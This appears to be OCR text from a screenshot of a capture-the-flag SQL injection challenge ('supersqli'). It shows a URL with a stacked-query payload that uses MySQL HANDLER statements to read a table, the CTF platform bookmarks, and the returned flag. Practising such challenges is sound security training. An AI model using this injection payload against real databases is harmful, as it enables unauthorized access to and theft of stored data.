 111.200.241.244:62233/?inject=%C2%A0-1';use supersqli;handler `1919810931114514` open as p;handler p read first;#
2
攻防世界 学习资源 - CTF Wiki 【i春秋】-专注网络安... 首页 - Bugku CTF BUUCTF在线评测 Pangolin CTF CTFHub 墨者学院_专注于网络... S 中 简
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(1) {
[0]=>
string(38) "flag{c168d583ed0d4d7196967b28cbd0b5e9}"
}